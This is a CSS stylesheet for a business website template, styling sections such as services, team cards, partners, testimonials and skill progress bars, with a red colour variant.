.features-area .item:hover a {
  border-color: transparent;
}


.features-area .item a i {
    position: relative;
    top: 2px;
}

.features-area .single-item .item {
    padding: 60px 30px;
    transition: all 0.35s ease-in-out;
    overflow: hidden;
    position: relative;
}

.features-area .single-item .item > i {
    display: inline-block;
    position: absolute;
    right: -60px;
    bottom: -60px;
    font-size: 120px;
    opacity: 0.06;
    transition: all 0.35s ease-in-out;
    opacity: 0;
}

.features-area .single-item .item:hover > i,
.features-area .single-item:nth-child(2n) .item > i {
    opacity: 0.07;
    right: -20px;
    bottom: -20px;
    color: #1273eb;
}

.features-area .single-item:nth-child(2n) .item,
.features-area .single-item .item:hover {
    box-shadow: 1px 4px 20px -2px rgb(0 0 0 / 10%);
}


/* ============================================================== 
     # Services  
=================================================================== */

.services-area .right-shape {
    position: absolute;
    right: 0;
    top: 120px;
}

.services-area .services-items .item .info > i {
    display: inline-block;
    font-size: 40px;
    margin-bottom: 30px;
    color: #ffffff;
    height: 90px;
    width: 90px;
    line-height: 90px;
    background: linear-gradient(90deg, rgba(18,115,235,1) 57%, rgba(4, 215, 242, 1) 100%);
    text-align: center;
    border-radius: 50%;
    position: relative;
    z-index: 1;
}

.torch-red .services-area .services-items .item .info > i {
    background: #ee2852;
}

.services-area .services-items .item .info > i::after {
    position: absolute;
    right: 8px;
    bottom: 0;
    content: "";
    height: 20px;
    width: 20px;
    background: #1273eb;
    z-index: -1;
    border-radius: 50%;
    border: 3px solid #ffffff;
}

.torch-red .services-area .services-items .item .info > i::after {
    background: #ee2852;
}

.services-area .services-items .item h4 {
    font-weight: 700;
}

.services-area .services-items {
    position: relative;
    z-index: 1;
}

.services-area .services-items .single-item {
    margin-bottom: 30px;
}

.services-area .services-items .single-item .item {
    padding: 60px 30px;
    background: #ffffff;
    overflow: hidden;
    position: relative;
    z-index: 1;
    transition: all 0.35s ease-in-out;
    border-radius: 5px;
}

.services-area.inc-thumbnail .services-items .single-item .item {
    box-shadow: 1px 4px 20px -2px rgb(0 0 0 / 10%);
    padding: 0;
}

.services-area.inc-thumbnail .services-items .single-item .item .info {
    padding: 30px;
    padding-top: 0;
    position: relative;
    top: -45px;
    margin-bottom: -45px;
}

.services-area .services-items .single-item .item::after {
  position: absolute;
  left: 0;
  top: 0;
  content: "";
  height: 0;
  width: 100%;
  background: linear-gradient(to top, #1273eb 0%, #1273eb 50%, #18ebeb 100%);
  z-index: -1;
  transition: all 0.35s ease-in-out;
}

.torch-red .services-area .services-items .single-item .item::after {
  background: #ee2852;
}

.services-area .services-items .single-item .item i,
.services-area .services-items .single-item .item h4,
.services-area .services-items .single-item .item p,
.services-area .services-items .single-item .item span {
  transition: all 0.35s ease-in-out;
}

.services-area .services-items .single-item .item:hover i,
.services-area .services-items .single-item .item:hover h4,
.services-area .services-items .single-item .item:hover p,
.services-area .services-items .single-item .item:hover span {
  color: #ffffff;
}

.services-area .services-items .single-item .item:hover i {
  background: #ffffff;
  color: #1273eb;
}

.torch-red .services-area .services-items .single-item .item:hover i {
  color: #ee2852;
}

.services-area .services-items .single-item .item:hover span,
.services-area .services-items .single-item .item:hover a {
  background: transparent;
}

.services-area .services-items .single-item .item:hover span {
  opacity: 0.3;
}

.services-area .services-items .item:hover .info .bottom::after {
  opacity: 0;
}

.services-area .services-items .single-item .item:hover a {
  color: #ffffff;
}

.services-area .services-items .single-item .item:hover::after {
  height: 100%;
}

.services-area .services-items .info .bottom {
    display: flex;
    align-items: center;
    justify-content: space-between;
    margin-top: 20px;
    position: relative;
    z-index: 1;
}

.services-area .services-items .info .bottom::after {
  position: absolute;
  left: 0;
  top: 50%;
  content: "";
  height: 1px;
  width: 100%;
  background: #e7e7e7;
  z-index: -1;
  transition: all 0.35s ease-in-out;
}

.services-area .services-items .info .bottom a {
    display: inline-block;
    text-align: center;
    border-radius: 50%;
    color: #1d2746;
    text-transform: uppercase;
    background: #ffffff;
    padding-left: 20px;
    font-size: 14px;
}

.services-area .services-items .info .bottom span {
    font-family: 'Roboto', sans-serif;
    font-size: 36px;
    font-weight: 900;
    padding-right: 15px;
    position: relative;
    z-index: 1;
    color: #e9e9e9;
    background: #ffffff;
}

.services-area .services-items .info .bottom a i {
    position: relative;
    top: 1px;
}


/* ============================================================== 
     # Services 
=================================================================== */

.services-area .fixed-shape {
    position: absolute;
    right: 0;
    top: 0;
    height: 80%;
    width: 50%;
    background-size: contain;
    background-position: top right;
    background-repeat: no-repeat;
}

@media screen and (min-width: 1800px) {
  .services-area .fixed-shape {
      height: 100%;
      width: 80%;
  }
}

@media screen and (min-width: 2201px) {
  .services-area .fixed-shape {
      height: 130%;
      width: 130%;
  }
}

.services-area .services-heading {
  margin-bottom: 60px;
}

.services-area .services-heading h2 {
  font-weight: 700;
  margin-bottom: 0;
}

.services-area .services-heading h4 {
    text-transform: uppercase;
    color: #1273eb;
    font-weight: 500;
}

.services-area ul.achivement {
  float: right;
}

.services-area ul.achivement li {
  display: inline-block;
  margin-right: 80px;
  float: left;
  font-family: 'Roboto', sans-serif;
}

.services-area ul.achivement li:last-child {
  padding: 0;
  margin: 0;
  border: none;
}

.services-area ul.achivement li .counter {
  position: relative;
}

.services-area ul.achivement li .counter {
    position: relative;
    display: flex;
    align-items: center;
    font-size: 50px;
    font-weight: 700;
    color: #ffffff;
    line-height: 1;
    margin-bottom: 5px;
}

.services-area ul.achivement li .counter .operator {
  font-size: 40px;
  margin-left: 2px;
}

.services-area ul.achivement li .medium {
    font-weight: 700;
    color: #ffffff;
    text-align: right;
    float: right;
}

.services-area .services-content .single-item {
  margin-bottom: 30px;
}

.services-area .services-content .item {
    padding: 60px 30px;
    background: #ffffff;
    border-radius: 8px;
    position: relative;
    z-index: 1;
    overflow: hidden;
}

.services-area .services-content .item i {
    display: inline-block;
    font-size: 50px;
    margin-bottom: 30px;
    margin-top: 25px;
    color: #1273eb;
    background: linear-gradient(to right,#1273eb,#1273eb,#1273eb,#9a009c,#9a009c);
    -webkit-background-clip: text;
    -moz-background-clip: text;
    background-clip: text;
    -webkit-text-fill-color: transparent;
    position: relative;
}

.services-area .services-content .item i::after {
    position: absolute;
    left: -21px;
    top: -25px;
    content: "";
    height: 80px;
    width: 81px;
    background: linear-gradient(-62.5deg, transparent, rgba(237, 245, 255, 0.9));
    z-index: -1;
    border-radius: 50%;
    transform: rotate(65deg);
    transition: all 0.35s ease-in-out;
}

.services-area .services-content .item h4 {
  font-weight: 700;
  font-size: 20px;
}

.services-area .services-content .item p {
  margin-bottom: -5px;
}


/* ============================================================== 
     # Thumb Services 
=================================================================== */

.thumb-services-area .right-shape {
    position: absolute;
    right: 0;
    top: 120px;
}

.thumb-services-area .single-item {
  margin-bottom: 30px;
}

.thumb-services-area .services-items .item {
    background-size: cover;
    background-position: center;
    padding: 60px 37px;
    position: relative;
    z-index: 1;
}

.thumb-services-area .services-items .item::after {
    position: absolute;
    left: 0;
    top: 0;
    content: "";
    height: 100%;
    width: 100%;
    background: #ffffff;
    z-index: -1;
    box-shadow: 1px 4px 20px -2px rgb(0 0 0 / 10%);
    transition: all 0.35s ease-in-out;
}

.thumb-services-area .services-items .item .info h4 {
  font-weight: 700;
}

.thumb-services-area .services-items .item .info > i {
    display: inline-block;
    font-size: 45px;
    margin-bottom: 30px;
    color: #ffffff;
    height: 90px;
    width: 90px;
    line-height: 105px;
    background: linear-gradient(90deg, rgba(18,115,235,1) 57%, rgba(4, 215, 242, 1) 100%);
    text-align: center;
    border-radius: 50%;
    position: relative;
    z-index: 1;
    transition: all 0.35s ease-in-out;
}

.thumb-services-area .services-items .item .info > i::after {
    position: absolute;
    right: 8px;
    bottom: 0;
    content: "";
    height: 20px;
    width: 20px;
    background: #1273eb;
    z-index: -1;
    border-radius: 50%;
    border: 3px solid #ffffff;
    transition: all 0.35s ease-in-out;
}

.thumb-services-area .services-items .single-item .item::before {
    opacity: 0.6;
    transition: all 0.35s ease-in-out;
    background: #000000;
    position: absolute;
    left: 0;
    top: 0;
    content: "";
    height: 0;
    width: 100%;
    z-index: -1;
    box-shadow: 1px 4px 20px -2px rgb(0 0 0 / 10%);
    transition: all 0.35s ease-in-out;
}

.thumb-services-area .services-items .single-item .item:hover::after,
.thumb-services-area .services-items .single-item:first-child .item::after {
    opacity: 0;
}


.thumb-services-area .services-items .single-item .item:hover::before,
.thumb-services-area .services-items .single-item:first-child .item::before {
    height: 100%;
}


.thumb-services-area .services-items .single-item:first-child .item .info > i,
.thumb-services-area .services-items .single-item .item:hover .info > i {
    background: #ffffff;
    color: #1273eb;
    transition: all 0.35s ease-in-out;
}

.thumb-services-area .services-items .single-item .item h4, 
.thumb-services-area .services-items .single-item .item p, 
.thumb-services-area .services-items .single-item .item a {
    transition: all 0.35s ease-in-out;
}

.thumb-services-area .services-items .single-item:first-child .item h4, 
.thumb-services-area .services-items .single-item:first-child .item p, 
.thumb-services-area .services-items .single-item:first-child .item a,
.thumb-services-area .services-items .single-item .item:hover h4, 
.thumb-services-area .services-items .single-item .item:hover p, 
.thumb-services-area .services-items .single-item .item:hover a {
    color: #ffffff;
}

.thumb-services-area .services-items .item .bottom a {
    margin-top: 5px;
    color: #1d2746;
    display: inline-block;
    text-transform: uppercase;
    font-size: 14px;
}

.thumb-services-area .services-items .item .bottom a i {
    font-size: 12px;
    margin-right: 3px;
}

.thumb-services-area .services-items .single-item:first-child .item .bottom a {
  border-color: rgba(255, 255, 255, 0.5)
}


/* ============================================================== 
     # Services Default
=================================================================== */

.default-services-area .item {
  padding: 30px;
}

.default-services-area .item .info i {
    display: inline-block;
    font-size: 45px;
    margin-bottom: 30px;
    background: rgba(18, 115, 235, 0.1);
    height: 90px;
    width: 90px;
    line-height: 100px;
    color: #1273eb;
    border-radius: 5px;
    text-align: center;
}

.torch-red .default-services-area .item .info i {
    background: rgba(238, 40, 82, 0.07);
    color: #ee2852;
}

.default-services-area .item .info p {
    margin: 0;
}

.default-services-area .services-items {
    margin-top: -30px;
    margin-left: -30px;
    margin-right: -30px;
}

/* ============================================================== 
     # Service Version Four
=================================================================== */

.thumbs-services-area .single-item {
  margin-bottom: 30px;
}

.thumbs-services-area .item img {
    border-radius: 7px;
    margin-bottom: 30px;
}

.thumbs-services-area .item {
    position: relative;
    z-index: 1;
    margin: 0 15px;
}

.thumbs-services-area .item::after {
    position: absolute;
    left: -15px;
    top: 80px;
    right: -15px;
    background: #24282b;
    content: "";
    bottom: 0;
    z-index: -1;
    border-radius: 7px;
}

.thumbs-services-area .item .info {
    padding: 30px;
    padding-top: 0;
}

.thumbs-services-area .item .info p {
    color: #cccccc;
}

.thumbs-services-area .item .info > a {
    text-transform: uppercase;
    font-size: 13px;
    color: #cccccc;
    display: inline-block;
    margin-top: 15px;
    border: 2px solid rgba(255, 255, 255, 0.1);
    padding: 8px 25px;
    border-radius: 7px;
    overflow: hidden;
    position: relative;
    z-index: 1;
    font-weight: 600;
}

.thumbs-services-area .item .info > a i {
    margin-left: 3px;
    position: relative;
    top: 1px;
}

.thumbs-services-area .item:hover .info > a {
    color: #ffffff;
    border: 2px solid #1273eb;
}

.thumbs-services-area .item .info > a::after {
    position: absolute;
    left: 0;
    top: 0;
    content: "";
    height: 100%;
    width: 0;
    background: #1273eb;
    z-index: -1;
    transition: all 0.35s ease-in-out;
}

.thumbs-services-area .item:hover .info > a::after {
    width: 100%;
}

.thumbs-services-area .thumb-services-carousel.owl-carousel .owl-dots {
  margin-top: 40px;
  margin-bottom: -8px;
}

.thumbs-services-area .thumb-services-carousel.owl-carousel .owl-dots .owl-dot span {
  display: block;
  height: 20px;
  width: 20px;
  margin: 0 5px;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  background: #ffffff;
  position: relative;
  z-index: 1;
}

.thumbs-services-area .thumb-services-carousel.owl-carousel .owl-dots .owl-dot.active span::after {
  position: absolute;
  left: 50%;
  top: 50%;
  content: "";
  height: 10px;
  width: 10px;
  transform: translate(-50%, -50%);
  -webkit-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  background: #1273eb;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
}

/* ============================================================== 
     # Services Details Area
=================================================================== */

.services-details-items h2,
.services-details-items h3,
.services-details-items h4,
.services-details-items h5,
.services-details-items h6 {
  font-weight: 600;
}

.services-details-items .services-sidebar .single-widget {
  margin-top: 50px;
}


.services-details-items .services-sidebar .single-widget:first-child {
  margin-top: 0;
}

.services-details-items .services-sidebar .widget-title {
    font-weight: 800;
    margin-top: -5px;
    position: relative;
    text-transform: capitalize;
    z-index: 1;
    font-size: 20px;
    display: inline-block;
    padding-bottom: 15px;
}

.services-details-items .services-sidebar .widget-title::after {
    position: absolute;
    left: 0;
    bottom: 0;
    content: "";
    height: 2px;
    width: 50px;
    border-bottom: 2px solid #1273eb;
}

.services-details-items .services-sidebar .services-list a {
    display: block;
    padding: 18px 25px;
    background: rgba(237,245,255,1);
    margin-top: 15px;
    position: relative;
    z-index: 1;
    font-weight: 500;
    overflow: hidden;
    border-radius: 5px;
}

.services-details-items .services-sidebar .services-list a::after {
    position: absolute;
    right: 20px;
    top: 50%;
    content: "";
    transform: translateY(-50%);
    height: 13px;
    width: 13px;
    border: 3px solid #1273eb;
    border-radius: 50%;
    transition: all 0.35s ease-in-out;
}

.services-details-items .services-sidebar .services-list .current-item a::after,
.services-details-items .services-sidebar .services-list a:hover::after {
  border-color: #ffffff;
}

.services-details-items .services-sidebar .services-list a::before {
    position: absolute;
    left: 0;
    top: 0;
    content: "";
    height: 100%;
    width: 0;
    background: #1273eb;
    z-index: -1;
    transition: all 0.35s ease-in-out;
}

.services-details-items .services-sidebar .services-list li.current-item a::before {
    width: 100%;
}

.services-details-items .services-sidebar .services-list li.current-item a,
.services-details-items .services-sidebar .services-list li a:hover {
  color: #ffffff;
}

.services-details-items .services-sidebar .services-list a:hover::before {
    width: 100%;
}

.services-details-items .services-sidebar {
    padding-left: 35px;
}

.services-details-items .services-sidebar .single-widget.quick-contact {
    position: relative;
    z-index: 1;
    background-size: cover;
    background-position: center;
}

.services-details-items .services-sidebar .single-widget.quick-contact::after {
    position: absolute;
    left: 0;
    top: 0;
    content: "";
    height: 100%;
    width: 100%;
    background: #1d2746;
    opacity: 0.7;
}

.services-details-items .services-sidebar .single-widget.quick-contact .content {
    padding: 50px 30px;
    position: relative;
    z-index: 1;
}

.services-details-items .services-sidebar .single-widget.quick-contact .content i {
    display: inline-block;
    font-size: 25px;
    color: #ffffff;
    margin-bottom: 35px;
    height: 70px;
    width: 70px;
    line-height: 70px;
    background: #1273eb;
    border-radius: 50%;
    position: relative;
    z-index: 1;
    text-align: center;
}

.services-details-items .services-sidebar .single-widget.quick-contact .content i::after {
    position: absolute;
    left: -10%;
    top: -10%;
    content: "";
    height: 120%;
    width: 120%;
    background: #1273eb;
    z-index: -1;
    border-radius: 50%;
    opacity: 0.3;
}

.services-details-items .services-sidebar .single-widget.quick-contact .content p {
  color: #FFFFFFD1;
}

.services-details-items .services-sidebar .single-widget.quick-contact .content h2 {
    font-size: 16px;
    font-weight: 600;
    color: #ffffff;
    margin: 0;
    margin-top: 25px;
}

.services-details-items .services-sidebar .single-widget.brochure ul {
    margin-top: 15px;
    margin-bottom: 0;
    padding-left: 0;
    list-style: none;
}

.services-details-items .services-sidebar .single-widget.brochure a {
    display: flex;
    align-items: center;
    margin-top: 15px;
    background: #ffffff;
    padding: 18px 25px;
    border-radius: 5px;
    border: 2px solid rgb(205 223 247);
}

.services-details-items .services-sidebar .single-widget.brochure a i {
    font-size: 30px;
    font-weight: 600;
    color: #1273eb;
    margin-right: 16px;
}

.services-details-items .services-sidebar .single-widget.brochure li:first-child a {
    margin-top: 0;
}

.services-details-items .services-sidebar .single-widget.brochure a:hover {
  color: #1273eb;
}

.services-details-items .services-single-content h2 {
  font-weight: 600;
  margin-top: 30px;
  margin-bottom: 20px;
}

.services-details-area .features .col-lg-6 {
    display: flex;
}

.services-details-area .features i {
    display: inline-block;
    font-size: 50px;
    color: #1273eb;
    margin-right: 25px;
}

.services-details-area .features h4 {
    font-weight: 600;
}

.services-details-area .features p {
    margin: 0;
}

.services-details-area .features {
    margin: 20px 0;
}

.services-details-area .services-single-content ul {
    list-style: disc;
    margin-left: 20px;
    padding-left: 0;
    margin-bottom: 0;
}

.services-details-area .services-single-content ul li {
    line-height: 34px;
}


/* ============================================================== 
     # Fun Factor  
=================================================================== */
.fun-factor-area .fun-fact-items {
    position: relative;
    z-index: 1;
    padding: 120px 50px;
}

.fun-factor-area .fun-fact-items::after {
    position: absolute;
    right: 0;
    top: 0;
    content: "";
    height: 100%;
    width: 400%;
    background: #1273eb;
    z-index: -1;
}


/* ============================================================== 
     # Business Growth Area
=================================================================== */

.business-groth-area .info {
    padding-right: 35px;
    position: relative;
    z-index: 1;
}

.business-groth-area .info h4 {
    text-transform: uppercase;
    font-weight: 500;
    color: #1273eb;
    margin-top: -5px;
}

.business-groth-area .info h2 {
    font-weight: 700;
    margin-bottom: 30px;
}

.business-groth-area .info::after {
    position: absolute;
    content: "";
    background: url(../img/shape/14.png);
    background-size: contain;
    background-repeat: no-repeat;
    left: -200px;
    top: -200px;
    height: 100%;
    width: 100%;
    z-index: -1;
    opacity: 0.1;
}

.business-groth-area .info a {
    margin-top: 20px;
}


/* ============================================================== 
     # Why Choose Us  
=================================================================== */
.choose-us-area {
    position: relative;
    z-index: 1;
}

.choose-us-area::after {
    position: absolute;
    left: 0;
    top: 0;
    content: "";
    height: 120px;
    width: 100%;
    background: linear-gradient(90deg, rgba(237,245,255,1) 0%, rgba(204,223,247,1) 100%);
    z-index: -1;
}

.choose-us-area .item-box {
    padding-left: 15px;
    margin-right: 15px;
}

.choose-us-area .item-box .thumb {
    background-size: cover;
    background-repeat: no-repeat;
    background-position: center;
}

.choose-us-area .info {
    padding-top: 240px;
    padding-left: 50px;
}

.choose-us-area .thumb {
    position: relative;
    z-index: 1;
}

.choose-us-area .thumb .transform-text {
    position: absolute;
    left: -260px;
    bottom: 50%;
    transform: rotate(-90deg);
    margin-bottom: -22%;
}

.choose-us-area .thumb .transform-text h2 {
    margin: 0;
    font-size: 200px;
    font-weight: 900;
    opacity: 0.2;
    color: #1273eb;
}

.torch-red .choose-us-area .thumb .transform-text h2 {
    color: #ee2852;
}

.choose-us-area .info .award {
    display: flex;
    align-items: center;
    font-family: 'Roboto', sans-serif;
    font-weight: 500;
    font-size: 20px;
    color: #1d2746;
    margin-top: 30px;
}

.choose-us-area .info .award i {
    display: inline-block;
    font-size: 70px;
    margin-right: 30px;
    border-right: 1px solid #dddddd;
    padding-right: 25px;
    background: linear-gradient(to right, #1273eb, #18ebeb, #1273eb);
    -webkit-background-clip: text;
    -moz-background-clip: text;
    background-clip: text;
    -webkit-text-fill-color: transparent;
}

.torch-red .choose-us-area .info .award i {
    color: #ee2852;
    -webkit-background-clip: inherit;
    -moz-background-clip: inherit;
    background-clip: inherit;
    -webkit-text-fill-color: inherit;
    background: transparent;
}

.choose-us-area .info .award span {
    line-height: 30px;
}

.choose-us-area .info h4 {
    text-transform: uppercase;
    font-weight: 500;
    color: #1273eb;
}

.torch-red .choose-us-area .info h4 {
    color: #ee2852;
}

.choose-us-area .info h2 {
    font-weight: 700;
    margin-bottom: 30px;
}


/* ============================================================== 
     # Partner  
=================================================================== */
.partner-area .item-box {
    padding: 120px 0;
    padding-right: 50px;
    position: relative;
    z-index: 1;
}

.partner-area .item-box img {
  width: auto;
  margin: auto;
}

.partner-area .item-box::after {
    position: absolute;
    right: 0;
    top: 0;
    content: "";
    height: 100%;
    width: 400%;
    background: #1273eb;
    z-index: -1;
}

.torch-red .partner-area .item-box::after {
    background: #1b1b1b;
}

.torch-red .partner-area .item-box.red::after {
    background: #ee2852;
}

.partner-area .item-box::before {
    position: absolute;
    right: 0;
    top: 0;
    content: "";
    height: 100%;
    width: 500px;
    background: url(../img/shape/4.png);
    opacity: 0.2;
}

.partner-area {
    position: relative;
    z-index: 1;
}

.partner-area::after {
    position: absolute;
    left: 0;
    bottom: 0;
    content: "";
    height: 120px;
    width: 100%;
    background: linear-gradient(90deg, rgba(237,245,255,1) 0%, rgba(204,223,247,1) 100%);
    z-index: -1;
}

.partner-area.bg-gray::after {
    background: #ffffff;
}

.partner-area.shadow-less::after {
  display: none;
}

.partner-area.shape-less::after {
  display: none;
}

.partner-area .info {
    padding-right: 50px;
}

.partner-area .info h2 {
    font-weight: 700;
    margin-top: -8px;
}

.partner-area .info p {
    margin-bottom: -5px;
}


/* ============================================================== 
     # Team  
=================================================================== */

.team-area .fixed-shape {
    position: absolute;
    left: 0;
    top: 120px;
    height: 100%;
    width: 100%;
}

.team-area .fixed-shape img {
    width: 100%;
}

.team-area .team-items {
    position: relative;
    z-index: 1;
}

.team-area .team-items::after {
    position: absolute;
    left: -80px;
    top: -80px;
    content: "";
    height: 150px;
    width: 150px;
    background: url(../img/shape/3.png);
    z-index: -1;
}

.team-area::after {
    position: absolute;
    right: 0;
    bottom: -50px;
    content: "";
    height: 500px;
    width: 500px;
    border: 100px solid #fff;
    z-index: -1;
    border-radius: 50%;
    opacity: .3;
}

.team-area {
    position: relative;
    z-index: 1;
}

.team-area .single-item {
    margin-bottom: 30px;
}

.team-area .item {
    position: relative;
}

.team-area .team-items .thumb {
    position: relative;
    z-index: 1;
    overflow: hidden;
    border-bottom: 3px solid #1273eb;
    border-radius: 8px;
}

.torch-red .team-area .team-items .thumb {
    border-bottom: 3px solid #ee2852;
}

.team-area .team-items .thumb .share {
    position: absolute;
    right: 30px;
    bottom: 0;
    display: inline-block;
    padding: 17px;
    padding-bottom: 10px;
    background: #1273eb;
    border-radius: 30px 30px 0 0;
    color: #ffffff;
    transition: all 0.35s ease-in-out;
}

.torch-red .team-area .team-items .thumb .share {
    background: #ee2852;
}

.team-area .team-items .item:hover .thumb .share {
    transform: translateY(60px);
}

.team-area .item .info {
    padding: 30px;
    padding-bottom: 0;
}

.team-area .team-items .thumb {
    position: relative;
    z-index: 1;
    overflow: hidden;
}

.team-area .team-items .thumb img {
  transition: all 0.35s ease-in-out;
}

.team-area .team-items .item:hover img {
  transform: scale(1.1);
  -webkit-transform: scale(1.1);
  -moz-transform: scale(1.1);
  -ms-transform: scale(1.1);
  -o-transform: scale(1.1);
}

.team-area .item .info h4 {
    font-weight: 700;
    margin-bottom: 5px;
}

.team-area .item .info span {
    font-family: 'Roboto', sans-serif;
    font-weight: 500;
    text-transform: uppercase;
    display: block;
    margin-bottom: -10px;
    font-size: 13px;
}

.share-button i {
  transition: .3s ease;
}

.team-area .team-items .item .share-icon {
  opacity: 0;
}

.team-area .team-items .item:hover .share-icon {
  opacity: 1;
}

.team-area .team-items .item:hover .share-icon:first-child {
  transform: translateY(-30px) rotate(0);
}

.team-area .team-items .item:hover .share-icon:nth-child(2) {
  transform: translateY(-85px) rotate(0);
}

.team-area .team-items .item:hover .share-icon:nth-child(3) {
  transform: translateY(-140px) rotate(0);
}

.team-area .team-items .item:hover .share-icon:nth-child(4) {
  transform: translateY(-195px) rotate(0);
}


.share-icon {
  position: absolute;
  bottom: 0;
  right: 30px;
  display: flex;
  justify-content: center;
  align-items: center;
  width: 45px;
  height: 45px;
  border-radius: 45px;
  transform: translateX(0) rotate(180deg);
  cursor: pointer;
  transition: .3s ease-in-out;
}

.team-area .team-items .social a {
  color: #ffffff;
}

.team-area .team-items .social a.facebook {
  background: #3B5998 none repeat scroll 0 0;
}

.team-area .team-items .social a.twitter {
  background: #1DA1F2 none repeat scroll 0 0;
}

.team-area .team-items .social a.pinterest {
  background: #BD081C none repeat scroll 0 0;
}

.team-area .team-items .social a.g-plus {
  background: #DB4437 none repeat scroll 0 0;
}

.team-area .team-items .social a.linkedin {
  background: #0077B5 none repeat scroll 0 0;
}

.team-area .team-items .social a.instagram {
  background: #3f729b none repeat scroll 0 0;
}



/* ============================================================== 
     # Team Single  
=================================================================== */

.team-single-area .team-content-top {
    background: #ffffff;
    padding: 40px;
    box-shadow: 1px 4px 20px -2px rgb(0 0 0 / 10%);
}

.team-single-area .team-content-top .right-info {
    padding-left: 35px;
    padding-right: 50px;
}

.team-single-area .team-content-top .right-info h2 {
    font-weight: 600;
}

.team-single-area .team-content-top .right-info span {
    display: block;
    text-transform: uppercase;
    color: #1273eb;
    font-weight: 500;
    margin-bottom: 25px;
}

.team-single-area .right-info ul {
    margin-top: 25px;
    border-top: 1px solid #e7e7e7;
    padding-top: 17px;
    padding-left: 0;
    margin-bottom: 0;
    list-style: none;
}

.team-single-area .right-info ul li {
    margin-top: 10px;
    color: #1d2746;
}

.team-single-area .right-info ul li a {
    font-weight: 400;
}

.team-single-area .right-info ul li a:hover {
    color: #1273eb;
}

.team-single-area .right-info .social {
    display: flex;
    margin-top: 25px;
    font-weight: 600;
    align-items: center;
}

.team-single-area .right-info .social h4 {
    font-weight: 600;
    margin-bottom: 0;
    margin-right: 25px;
}

.team-single-area .right-info .social ul {
    margin: 0;
    padding: 0;
    border: none;
}

.team-single-area .right-info .social .share-link {
    position: relative;
    z-index: 1;
    margin-left: 15px;
}

.team-single-area .right-info .social .share-link > i {
    display: inline-block;
    height: 45px;
    background: #ffffff;
    box-shadow: 0 0 10px #cccccc;
    line-height: 45px;
    width: 45px;
    text-align: center;
    border-radius: 50%;
    cursor: pointer;
    color: #1273eb;
}

.team-single-area .right-info .social ul {
    display: flex;
    list-style-type: none;
    grid-gap: 10px;
    padding: 0;
    margin: 0;
    position: absolute;
    left: 0;
    top: 0;
    z-index: 0;
    opacity: 0;
    pointer-events: none;
    transition: all 0.3s ease-in-out 0s;
}

.team-single-area .right-info .social .share-link:hover ul {
    left: 58px;
    opacity: 1;
    pointer-events: auto;
}

.team-single-area .right-info .social ul li {
    display: inline-block;
    margin: 0;
    margin-right: 10px;
}

.team-single-area .right-info .social ul li a {
    display: inline-block;
    height: 45px;
    width: 45px;
    line-height: 47px;
    background: #f1f1f1;
    text-align: center;
    border-radius: 50%;
}

.team-single-area .bottom-info {
    margin-top: 80px;
}

.team-single-area .bottom-info h2 {
    font-weight: 600;
    margin-bottom: 25px;
}

.team-single-area .bottom-info p:last-child {
    margin-bottom: 0;
}

.team-single-area .bottom-info .skill-items {
    padding-left: 35px;
}

/* ============================================================== 
     # Testimonials  
=================================================================== */

.testimonials-area .fixed-shape {
    position: absolute;
    left: 0;
    bottom: 0;
    height: 80%;
    width: 50%;
    background-size: contain;
    background-position: left bottom;
    background-repeat: no-repeat;
}

.testimonials-area .testimonial-items {
    position: relative;
    z-index: 1;
}

.testimonials-area .testimonial-items::after {
    position: absolute;
    left: 0;
    top: 0;
    content: "";
    height: 100%;
    width: 60%;
    z-index: -1;
    background: rgba(0, 0, 0, 0) linear-gradient(to left, rgba(0, 0, 0, 0) 0%, rgba(255, 255, 255, 1) 96%) repeat scroll 0 0;
    border-radius: 10px;
}

.testimonials-area .item {
    padding: 120px 50px;
    position: relative;
    z-index: 1;
}

.testimonials-area .item::after {
    position: absolute;
    left: 50px;
    top: 10px;
    content: "\f10d";
    font-family: "Font Awesome 5 Pro";
    font-weight: 700;
    font-size: 80px;
    opacity: 0.07;
    z-index: -1;
}

.testimonials-area .item .provider {
    display: flex;
    align-items: center;
    margin-top: 25px;
}

.testimonials-area .item .provider img {
    height: 80px;
    width: 80px;
    border-radius: 50%;
    margin-right: 20px;
}

.testimonials-area .item .provider h4 {
    margin-bottom: 5px;
    font-weight: 700;
}

.testimonials-area .row > .info h4 {
    text-transform: uppercase;
    font-weight: 500;
    color: #1273eb;
}

.torch-red .testimonials-area .row > .info h4 {
    color: #ee2852;
}

.testimonials-area .row > .info h2 {
    font-weight: 700;
    margin-bottom: 25px;
}

.testimonials-area .row > .info p {
  margin: 0;
}

.testimonials-area .item .provider span {
    font-family: 'Roboto', sans-serif;
    font-weight: 500;
    color: #1273eb;
}

.torch-red .testimonials-area .item .provider span {
    color: #ee2852;
}

.testimonials-area .row > .info {
    padding-left: 50px;
    border-left: 1px solid #c7c7c7;
}

.testimonials-area .testimonials-carousel .owl-nav {
    position: absolute;
    right: 30px;
    bottom: 135px;
}

.testimonials-area .testimonials-carousel .owl-nav .owl-prev, 
.testimonials-area .testimonials-carousel .owl-nav .owl-next {
    background: transparent;
    color: #1d2746;
    font-size: 25px;
    margin: 0;
}


/* ============================================================== 
     # Expertise  
=================================================================== */

.expertise-area {
    position: relative;
    z-index: 1;
}

.expertise-area .item-heading {
  margin-bottom: 60px;
}

.expertise-area .info {
  padding-right: 35px;
}

.expertise-area .info h4 {
    text-transform: uppercase;
    color: #1273eb;
    font-weight: 500;
}

.torch-red .expertise-area .info h4 {
    color: #ee2852;
}

.expertise-area .info h2 {
    font-weight: 700;
    margin-bottom: 0;
}

.skill-items .progress-box {
  margin-bottom: 40px;
}

.skill-items .progress-box:last-child {
  margin-bottom: 0;
}

.skill-items .progress-box h5 {
    text-transform: capitalize;
    font-weight: 500;
    margin-bottom: 5px;
    text-align: left;
    position: relative;
    z-index: 1;
}

.skill-items .progress-box h5 span {
    position: absolute;
    font-size: 50px;
    line-height: 1;
    top: -21px;
    left: 0;
    z-index: -1;
    opacity: 0.05;
    font-weight: 900;
}

.skill-items .skill-items {
  margin-top: 40px;
}

.skill-items .progress-box .progress {
  background: transparent;
  border-bottom: 2px solid #e7e7e7;
  box-shadow: inherit;
  border-radius: inherit;
  overflow: inherit;
}

.skill-items .progress-box .progress .progress-bar {
  height: 6px;
  border-radius: 30px;
  background: linear-gradient(90deg, rgba(18,115,235,1) 30%, rgba(4, 215, 242, 1) 100%);
  top: 12px;
  position: relative;
  overflow: inherit;
}

